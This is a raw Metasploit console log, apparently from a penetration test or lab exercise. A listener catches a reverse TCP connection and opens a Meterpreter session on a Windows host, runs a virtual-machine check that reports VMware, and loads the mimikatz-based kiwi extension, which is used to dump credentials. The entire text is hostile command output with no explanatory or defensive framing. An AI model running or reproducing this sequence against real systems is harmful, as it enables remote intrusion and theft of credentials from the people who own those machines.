 msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.16.11.85:4444
[*] Sending stage (206403 bytes) to 10.46.1.54
[*] Meterpreter session 4 opened (10.16.11.85:4444 -> 10.46.1.54:49730) at 2019-09-19 04:26:37 -0400
meterpreter > run checkvm
[!] Meterpreter scripts are deprecated. Try post/windows/gather/checkvm.
[!] Example: run post/windows/gather/checkvm OPTION=value [...]
[*] Checking if target is a Virtual Machine .....
[*] This is a VMware Virtual Machine
meterpreter > load kiwi
Loading extension kiwi...
  .#####.   mimikatz 2.1.1 20180925 (x64/windows)
 .## ^ ##.  "A La Vie, A L'Amour"
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'        Vincent LE TOUX            ( vincent.letoux@gmail.com )
  '#####'         > http://pingcastle.com / http://mysmartlogon.com  ***/
Success.